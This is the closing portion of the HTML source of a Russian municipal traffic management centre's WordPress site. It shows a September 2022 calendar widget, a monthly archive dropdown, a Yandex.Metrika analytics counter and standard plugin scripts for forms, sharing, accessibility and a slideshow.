		<td>19</td><td><a href="http://codd-nnov.ru/2022/09/20/" aria-label="Записи, опубликованные 20.09.2022">20</a></td><td><a href="http://codd-nnov.ru/2022/09/21/" aria-label="Записи, опубликованные 21.09.2022">21</a></td><td><a href="http://codd-nnov.ru/2022/09/22/" aria-label="Записи, опубликованные 22.09.2022">22</a></td><td><a href="http://codd-nnov.ru/2022/09/23/" aria-label="Записи, опубликованные 23.09.2022">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td><a href="http://codd-nnov.ru/2022/09/29/" aria-label="Записи, опубликованные 29.09.2022">29</a></td><td><a href="http://codd-nnov.ru/2022/09/30/" aria-label="Записи, опубликованные 30.09.2022">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://codd-nnov.ru/2022/08/">&laquo; Авг</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://codd-nnov.ru/2022/10/">Окт &raquo;</a></span>
	</nav></div></section><section id="archives-2" class="widget-sidebar frontier-widget widget_archive"><h2 class="widget-title">Архивы</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='http://codd-nnov.ru/2026/01/'> Январь 2026 &nbsp;(12)</option>
	<option value='http://codd-nnov.ru/2025/12/'> Декабрь 2025 &nbsp;(37)</option>
	<option value='http://codd-nnov.ru/2025/11/'> Ноябрь 2025 &nbsp;(37)</option>
	<option value='http://codd-nnov.ru/2025/10/'> Октябрь 2025 &nbsp;(61)</option>
	<option value='http://codd-nnov.ru/2025/09/'> Сентябрь 2025 &nbsp;(52)</option>
	<option value='http://codd-nnov.ru/2025/08/'> Август 2025 &nbsp;(39)</option>
	<option value='http://codd-nnov.ru/2025/07/'> Июль 2025 &nbsp;(65)</option>
	<option value='http://codd-nnov.ru/2025/06/'> Июнь 2025 &nbsp;(49)</option>
	<option value='http://codd-nnov.ru/2025/05/'> Май 2025 &nbsp;(42)</option>
	<option value='http://codd-nnov.ru/2025/04/'> Апрель 2025 &nbsp;(27)</option>
	<option value='http://codd-nnov.ru/2025/03/'> Март 2025 &nbsp;(32)</option>
	<option value='http://codd-nnov.ru/2025/02/'> Февраль 2025 &nbsp;(32)</option>
	<option value='http://codd-nnov.ru/2025/01/'> Январь 2025 &nbsp;(20)</option>
	<option value='http://codd-nnov.ru/2024/12/'> Декабрь 2024 &nbsp;(30)</option>
	<option value='http://codd-nnov.ru/2024/11/'> Ноябрь 2024 &nbsp;(33)</option>
	<option value='http://codd-nnov.ru/2024/10/'> Октябрь 2024 &nbsp;(32)</option>
	<option value='http://codd-nnov.ru/2024/09/'> Сентябрь 2024 &nbsp;(36)</option>
	<option value='http://codd-nnov.ru/2024/08/'> Август 2024 &nbsp;(51)</option>
	<option value='http://codd-nnov.ru/2024/07/'> Июль 2024 &nbsp;(46)</option>
	<option value='http://codd-nnov.ru/2024/06/'> Июнь 2024 &nbsp;(41)</option>
	<option value='http://codd-nnov.ru/2024/05/'> Май 2024 &nbsp;(35)</option>
	<option value='http://codd-nnov.ru/2024/04/'> Апрель 2024 &nbsp;(41)</option>
	<option value='http://codd-nnov.ru/2024/03/'> Март 2024 &nbsp;(19)</option>
	<option value='http://codd-nnov.ru/2024/02/'> Февраль 2024 &nbsp;(42)</option>
	<option value='http://codd-nnov.ru/2024/01/'> Январь 2024 &nbsp;(20)</option>
	<option value='http://codd-nnov.ru/2023/12/'> Декабрь 2023 &nbsp;(36)</option>
	<option value='http://codd-nnov.ru/2023/11/'> Ноябрь 2023 &nbsp;(28)</option>
	<option value='http://codd-nnov.ru/2023/10/'> Октябрь 2023 &nbsp;(49)</option>
	<option value='http://codd-nnov.ru/2023/09/'> Сентябрь 2023 &nbsp;(58)</option>
	<option value='http://codd-nnov.ru/2023/08/'> Август 2023 &nbsp;(51)</option>
	<option value='http://codd-nnov.ru/2023/07/'> Июль 2023 &nbsp;(42)</option>
	<option value='http://codd-nnov.ru/2023/06/'> Июнь 2023 &nbsp;(55)</option>
	<option value='http://codd-nnov.ru/2023/05/'> Май 2023 &nbsp;(35)</option>
	<option value='http://codd-nnov.ru/2023/04/'> Апрель 2023 &nbsp;(24)</option>
	<option value='http://codd-nnov.ru/2023/03/'> Март 2023 &nbsp;(23)</option>
	<option value='http://codd-nnov.ru/2023/02/'> Февраль 2023 &nbsp;(25)</option>
	<option value='http://codd-nnov.ru/2023/01/'> Январь 2023 &nbsp;(19)</option>
	<option value='http://codd-nnov.ru/2022/12/'> Декабрь 2022 &nbsp;(27)</option>
	<option value='http://codd-nnov.ru/2022/11/'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='http://codd-nnov.ru/2022/10/'> Октябрь 2022 &nbsp;(32)</option>
	<option value='http://codd-nnov.ru/2022/09/' selected='selected'> Сентябрь 2022 &nbsp;(43)</option>
	<option value='http://codd-nnov.ru/2022/08/'> Август 2022 &nbsp;(29)</option>
	<option value='http://codd-nnov.ru/2022/07/'> Июль 2022 &nbsp;(38)</option>
	<option value='http://codd-nnov.ru/2022/06/'> Июнь 2022 &nbsp;(33)</option>
	<option value='http://codd-nnov.ru/2022/05/'> Май 2022 &nbsp;(25)</option>
	<option value='http://codd-nnov.ru/2022/04/'> Апрель 2022 &nbsp;(25)</option>
	<option value='http://codd-nnov.ru/2022/03/'> Март 2022 &nbsp;(16)</option>
	<option value='http://codd-nnov.ru/2022/02/'> Февраль 2022 &nbsp;(10)</option>
	<option value='http://codd-nnov.ru/2022/01/'> Январь 2022 &nbsp;(1)</option>
	<option value='http://codd-nnov.ru/2021/12/'> Декабрь 2021 &nbsp;(17)</option>
	<option value='http://codd-nnov.ru/2021/11/'> Ноябрь 2021 &nbsp;(21)</option>
	<option value='http://codd-nnov.ru/2021/10/'> Октябрь 2021 &nbsp;(22)</option>
	<option value='http://codd-nnov.ru/2021/09/'> Сентябрь 2021 &nbsp;(44)</option>
	<option value='http://codd-nnov.ru/2021/08/'> Август 2021 &nbsp;(41)</option>
	<option value='http://codd-nnov.ru/2021/07/'> Июль 2021 &nbsp;(36)</option>
	<option value='http://codd-nnov.ru/2021/06/'> Июнь 2021 &nbsp;(31)</option>
	<option value='http://codd-nnov.ru/2021/05/'> Май 2021 &nbsp;(30)</option>
	<option value='http://codd-nnov.ru/2021/04/'> Апрель 2021 &nbsp;(17)</option>
	<option value='http://codd-nnov.ru/2021/03/'> Март 2021 &nbsp;(12)</option>
	<option value='http://codd-nnov.ru/2021/02/'> Февраль 2021 &nbsp;(14)</option>
	<option value='http://codd-nnov.ru/2021/01/'> Январь 2021 &nbsp;(48)</option>
	<option value='http://codd-nnov.ru/2020/12/'> Декабрь 2020 &nbsp;(22)</option>
	<option value='http://codd-nnov.ru/2020/11/'> Ноябрь 2020 &nbsp;(16)</option>
	<option value='http://codd-nnov.ru/2020/10/'> Октябрь 2020 &nbsp;(11)</option>
	<option value='http://codd-nnov.ru/2020/09/'> Сентябрь 2020 &nbsp;(14)</option>
	<option value='http://codd-nnov.ru/2020/08/'> Август 2020 &nbsp;(13)</option>
	<option value='http://codd-nnov.ru/2020/07/'> Июль 2020 &nbsp;(20)</option>
	<option value='http://codd-nnov.ru/2020/06/'> Июнь 2020 &nbsp;(17)</option>
	<option value='http://codd-nnov.ru/2020/05/'> Май 2020 &nbsp;(15)</option>
	<option value='http://codd-nnov.ru/2020/04/'> Апрель 2020 &nbsp;(1)</option>
	<option value='http://codd-nnov.ru/2020/03/'> Март 2020 &nbsp;(11)</option>
	<option value='http://codd-nnov.ru/2020/02/'> Февраль 2020 &nbsp;(9)</option>
	<option value='http://codd-nnov.ru/2020/01/'> Январь 2020 &nbsp;(7)</option>
	<option value='http://codd-nnov.ru/2019/12/'> Декабрь 2019 &nbsp;(25)</option>
	<option value='http://codd-nnov.ru/2019/11/'> Ноябрь 2019 &nbsp;(16)</option>
	<option value='http://codd-nnov.ru/2019/10/'> Октябрь 2019 &nbsp;(29)</option>
	<option value='http://codd-nnov.ru/2019/09/'> Сентябрь 2019 &nbsp;(14)</option>
	<option value='http://codd-nnov.ru/2019/08/'> Август 2019 &nbsp;(16)</option>
	<option value='http://codd-nnov.ru/2019/07/'> Июль 2019 &nbsp;(9)</option>
	<option value='http://codd-nnov.ru/2019/06/'> Июнь 2019 &nbsp;(19)</option>
	<option value='http://codd-nnov.ru/2019/05/'> Май 2019 &nbsp;(23)</option>
	<option value='http://codd-nnov.ru/2019/04/'> Апрель 2019 &nbsp;(15)</option>
	<option value='http://codd-nnov.ru/2019/03/'> Март 2019 &nbsp;(7)</option>
	<option value='http://codd-nnov.ru/2019/02/'> Февраль 2019 &nbsp;(1)</option>
	<option value='http://codd-nnov.ru/2019/01/'> Январь 2019 &nbsp;(5)</option>
	<option value='http://codd-nnov.ru/2018/12/'> Декабрь 2018 &nbsp;(14)</option>
	<option value='http://codd-nnov.ru/2018/11/'> Ноябрь 2018 &nbsp;(10)</option>
	<option value='http://codd-nnov.ru/2018/10/'> Октябрь 2018 &nbsp;(2)</option>
	<option value='http://codd-nnov.ru/2018/09/'> Сентябрь 2018 &nbsp;(14)</option>
	<option value='http://codd-nnov.ru/2018/08/'> Август 2018 &nbsp;(14)</option>
	<option value='http://codd-nnov.ru/2018/07/'> Июль 2018 &nbsp;(15)</option>
	<option value='http://codd-nnov.ru/2018/06/'> Июнь 2018 &nbsp;(10)</option>
	<option value='http://codd-nnov.ru/2018/05/'> Май 2018 &nbsp;(14)</option>
	<option value='http://codd-nnov.ru/2018/04/'> Апрель 2018 &nbsp;(23)</option>
	<option value='http://codd-nnov.ru/2018/03/'> Март 2018 &nbsp;(7)</option>
	<option value='http://codd-nnov.ru/2018/02/'> Февраль 2018 &nbsp;(8)</option>
	<option value='http://codd-nnov.ru/2018/01/'> Январь 2018 &nbsp;(7)</option>
	<option value='http://codd-nnov.ru/2017/12/'> Декабрь 2017 &nbsp;(16)</option>
	<option value='http://codd-nnov.ru/2017/11/'> Ноябрь 2017 &nbsp;(14)</option>
	<option value='http://codd-nnov.ru/2017/10/'> Октябрь 2017 &nbsp;(26)</option>
	<option value='http://codd-nnov.ru/2017/09/'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='http://codd-nnov.ru/2017/08/'> Август 2017 &nbsp;(21)</option>
	<option value='http://codd-nnov.ru/2017/07/'> Июль 2017 &nbsp;(6)</option>
	<option value='http://codd-nnov.ru/2017/06/'> Июнь 2017 &nbsp;(10)</option>
	<option value='http://codd-nnov.ru/2017/05/'> Май 2017 &nbsp;(17)</option>
	<option value='http://codd-nnov.ru/2017/04/'> Апрель 2017 &nbsp;(12)</option>
	<option value='http://codd-nnov.ru/2017/03/'> Март 2017 &nbsp;(10)</option>
	<option value='http://codd-nnov.ru/2017/02/'> Февраль 2017 &nbsp;(8)</option>
	<option value='http://codd-nnov.ru/2016/12/'> Декабрь 2016 &nbsp;(9)</option>
	<option value='http://codd-nnov.ru/2016/11/'> Ноябрь 2016 &nbsp;(12)</option>
	<option value='http://codd-nnov.ru/2016/10/'> Октябрь 2016 &nbsp;(23)</option>
	<option value='http://codd-nnov.ru/2016/09/'> Сентябрь 2016 &nbsp;(9)</option>
	<option value='http://codd-nnov.ru/2016/08/'> Август 2016 &nbsp;(9)</option>
	<option value='http://codd-nnov.ru/2016/07/'> Июль 2016 &nbsp;(68)</option>
	<option value='http://codd-nnov.ru/2016/06/'> Июнь 2016 &nbsp;(36)</option>
	<option value='http://codd-nnov.ru/2016/05/'> Май 2016 &nbsp;(20)</option>
	<option value='http://codd-nnov.ru/2016/04/'> Апрель 2016 &nbsp;(21)</option>
	<option value='http://codd-nnov.ru/2016/03/'> Март 2016 &nbsp;(21)</option>
	<option value='http://codd-nnov.ru/2016/02/'> Февраль 2016 &nbsp;(25)</option>
	<option value='http://codd-nnov.ru/2016/01/'> Январь 2016 &nbsp;(2)</option>
	<option value='http://codd-nnov.ru/2015/12/'> Декабрь 2015 &nbsp;(8)</option>
	<option value='http://codd-nnov.ru/2015/11/'> Ноябрь 2015 &nbsp;(2)</option>
	<option value='http://codd-nnov.ru/2015/10/'> Октябрь 2015 &nbsp;(10)</option>
	<option value='http://codd-nnov.ru/2015/09/'> Сентябрь 2015 &nbsp;(3)</option>
	<option value='http://codd-nnov.ru/2015/08/'> Август 2015 &nbsp;(3)</option>
	<option value='http://codd-nnov.ru/2015/06/'> Июнь 2015 &nbsp;(1)</option>
	<option value='http://codd-nnov.ru/2015/05/'> Май 2015 &nbsp;(2)</option>
	<option value='http://codd-nnov.ru/2015/03/'> Март 2015 &nbsp;(6)</option>
	<option value='http://codd-nnov.ru/2013/09/'> Сентябрь 2013 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</section>		
	</aside>
	</div></div>

	<div id="footer" class="cf" itemscope itemtype="http://schema.org/WPFooter">
		<aside id="widgets-wrap-footer" class="widget-column-3 cf">
			<section id="custom_html-10" class="widget_text widget-footer frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter70669342 = new Ya.Metrika({
                    id:70669342,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70669342" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></section>		</aside>
	</div>

<div id="bottom-bar" class="cf" role="contentinfo">
	
			<span id="bottom-bar-text">Центр Организации Дорожного Движения города Нижнего Новгорода &copy; 2019 </span>
	
	
	</div>

</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
	$( '.menu-item-has-children' ).click(function(){
		$( '.nav-main > .menu-item-has-children' ).not(this).removeClass( 'toggle-on' );
		$(this).not().parents().removeClass( 'toggle-on' );
		$(this).toggleClass( 'toggle-on' );
	});
});
</script>
<link rel='stylesheet' id='metaslider-flex-slider-css' href='http://codd-nnov.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.40.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='http://codd-nnov.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.40.0' type='text/css' media='all' property='stylesheet' />
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/codd-nnov.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script id="heateor_sss_sharing_js-js-before" type="text/javascript">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://codd-nnov.ru/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://codd-nnov.ru/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://codd-nnov.ru/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Поделились', heateorSssShareText = 'Поделиться';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' id='bvi-script-js-extra'>
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0' id='bvi-script-js'></script>
<script id="bvi-script-js-after" type="text/javascript">
var Bvi = new isvek.Bvi(wp_bvi.option);
</script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.40.0' id='metaslider-flex-slider-js'></script>
<script id="metaslider-flex-slider-js-after" type="text/javascript">
var metaslider_17905 = function($) {$('#metaslider_17905').addClass('flexslider');
            $('#metaslider_17905').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:false,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_17905');
        };
        var timer_metaslider_17905 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_17905, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_17905, 1) : metaslider_17905(window.jQuery);
        };
        timer_metaslider_17905();
</script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.40.0' id='metaslider-script-js'></script>

</body>
</html>
